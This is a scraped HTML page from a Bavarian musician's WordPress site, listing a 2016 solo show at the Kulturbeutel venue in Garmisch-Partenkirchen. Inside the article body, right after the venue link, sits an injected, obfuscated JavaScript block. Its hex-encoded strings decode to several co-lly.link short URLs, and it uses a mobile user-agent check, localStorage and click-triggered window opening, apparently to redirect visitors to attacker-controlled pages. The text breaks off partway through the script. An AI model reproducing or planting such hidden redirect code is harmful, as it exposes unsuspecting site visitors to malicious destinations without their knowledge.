

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2016-04-09-garmisch-partenkirchen/
body_size: 13514
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2016-04-09 &#8211; Garmisch-Partenkirchen		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2016-04-09-garmisch-partenkirchen/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2016-04-09 – Garmisch-Partenkirchen | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2016-04-09-garmisch-partenkirchen/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2016-04-09 – Garmisch-Partenkirchen | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#article","name":"2016-04-09 \u2013 Garmisch-Partenkirchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2016-04-09 &#8211; Garmisch-Partenkirchen","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"datePublished":"2015-09-20T15:49:32+01:00","dateModified":"2016-04-10T12:36:51+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#listItem","name":"2016-04-09 &#8211; Garmisch-Partenkirchen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#listItem","position":3,"name":"2016-04-09 &#8211; Garmisch-Partenkirchen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/","name":"2016-04-09 \u2013 Garmisch-Partenkirchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-04-09-garmisch-partenkirchen\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"datePublished":"2015-09-20T15:49:32+01:00","dateModified":"2016-04-10T12:36:51+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2016-04-09 &#8211; Garmisch-Partenkirchen-Kommentar-Feed" href="https://www.michael-dietmayr.de/2016-04-09-garmisch-partenkirchen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-04-09-garmisch-partenkirchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-04-09-garmisch-partenkirchen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/2315" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=2315' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2016-04-09 - Garmisch-Partenkirchen
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-2315" class="post">
			<header class="post">
            	<h1>2016-04-09 &#8211; Garmisch-Partenkirchen</h1>
            </header>    
			<div class="article-content">
				<p>solo im Kulturbeutel</p>
<p><a href="http://www.kulturbeutel-gap.de/index.html">http://www.kulturbeutel-gap.de/index.html</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 